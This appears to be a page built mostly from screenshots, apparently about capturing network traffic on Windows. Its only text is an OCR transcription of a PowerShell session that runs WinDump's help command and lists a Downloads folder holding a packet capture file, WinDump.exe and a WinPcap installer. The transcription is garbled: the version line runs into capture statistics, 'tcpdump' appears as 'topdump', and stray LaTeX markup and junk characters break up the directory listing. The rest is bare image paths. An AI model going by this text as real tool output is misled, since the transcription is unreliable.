

PS C:\Users\Administrator\Downloads\WinDump.exe -h<br>C:\Users\Administrator\Downloads\WinDump.exe version 3.9.5, based on topdump version 3.9.5<br>WinPcap version 4.1.3 (packet.dll version 4.1.0.2980). based on libpcap version 372 packets captured<br>372 packets received by filter<br>0 packets dropped by kernel<br>PS C:\Users\Administrator\Downloads> dir Directory: C:\Users\Administrator\Downloads  $LastWriteTime$ Mode Length Name  $\begin{array}{l} 4 \text{\textendash} \\ 4 \text{\textendash} \\ 4 \$ 6:47 PM<br>9:50 PM<br>9:49 PM ------ -----<br>-39702 win7-dump-20150411.pcap<br>569344 WinDump.exe<br>915128 WinPcap\_4\_1\_3.exe -a-۰a۰ PS C:\Users\Administrator\Downloads>



























